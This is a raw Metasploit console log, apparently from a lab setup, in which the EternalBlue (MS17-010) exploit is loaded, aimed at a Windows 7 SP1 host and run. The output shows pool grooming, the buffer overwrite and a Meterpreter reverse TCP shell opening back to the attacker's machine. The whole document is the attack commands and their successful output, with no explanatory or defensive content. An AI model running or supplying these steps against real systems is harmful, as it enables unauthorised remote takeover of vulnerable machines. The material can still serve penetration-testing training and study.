 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.20.130
rhost => 192.168.20.130
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.20.128:4444
[*] 192.168.20.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.20.130:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.20.130:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.20.130:445 - The target is vulnerable.
[*] 192.168.20.130:445 - Connecting to target for exploitation.
[+] 192.168.20.130:445 - Connection established for exploitation.
[+] 192.168.20.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.20.130:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.20.130:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.20.130:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.20.130:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.20.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.20.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.20.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.20.130:445 - Starting non-paged pool grooming
[+] 192.168.20.130:445 - Sending SMBv2 buffers
[+] 192.168.20.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.20.130:445 - Sending final SMBv2 buffers.
[*] 192.168.20.130:445 - Sending last fragment of exploit packet!
[*] 192.168.20.130:445 - Receiving response from exploit packet
[+] 192.168.20.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.20.130:445 - Sending egg to corrupted connection.
[*] 192.168.20.130:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.20.130
[*] Meterpreter session 1 opened (192.168.20.128:4444 -> 192.168.20.130:49223) at 2025-07-09 10:02:36 -0400
[+] 192.168.20.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.20.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.20.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >